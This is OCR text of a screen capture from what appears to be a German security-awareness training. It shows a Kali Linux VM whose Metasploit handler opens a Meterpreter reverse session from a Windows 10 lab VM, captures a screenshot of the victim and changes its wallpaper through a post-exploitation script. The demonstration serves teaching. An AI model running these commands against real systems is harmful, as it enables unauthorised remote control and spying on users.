 Aktivitäten
VirtualBox
Di, 23. Nov, 18:21
de
Windows 10 (win10-1) (2021-10-04-Maxi-Sensischulung) [wird ausgeführt] - Oracle VM VirtualBox
Kali-Linux-2018.2 (kali-1) (2021-10-14-Gil) [wird ausgeführt] - Oracle VM VirtualBox
Datei Maschine Anzeige Eingabe Geräte Hilfe
Datei Maschine Anzeige Eingabe Geräte Hilfe
Activities
Terminal
Nov 23 18:21
root@kali-pfau: ~
Papierkorb
Windows Updates
reaktivieren
Windows Updates
komplett deakti...
a
msf6 exploit(multi/handler) >
[!] https://192.168.56.101:8443 handling request from 192.168.56.102; (UUID
: jqoswyf9) Without a database connected that payload UUID tracking will no
t work!
[*] https://192.168.56.101:8443 handling request from 192.168.56.102; (UUID
: jqoswyf9) Staging x86 payload (176220 bytes) ...
[!] https://192.168.56.101:8443 handling request from 192.168.56.102; (UUID
: jqoswyf9) Without a database connected that payload UUID tracking will no
t work!
[*] Meterpreter session 1 opened (192.168.56.101:8443 -> 127.0.0.1 ) at 202
1-11-23 18:19:18 +0100
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > screenshot
Screenshot saved to: /root/smqVRZwG.jpeg
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > resource post.rc
[*] Processing /root/post.rc for ERB directives.
resource (/root/post.rc)> use post/multi/manage/set_wallpaper
resource (/root/post.rc)> set SESSION 1
SESSION => 1
resource (/root/post.rc)> set WALLPAPER_FILE goldeneye-bg.jpg
WALLPAPER_FILE => goldeneye-bg.jpg
resource (/root/post.rc)> set ExitOnSession false
ExitOnSession => false
resource (/root/post.rc)> exploit -j
[*] Post module running as background job 1.
msf6 post(multi/manage/set_wallpaper) >
teams.microsoft.com hat Ihren Bildschirm freigegeben.
Freigabe beenden
Ausblenden
MS
Maximilian Staus...
+40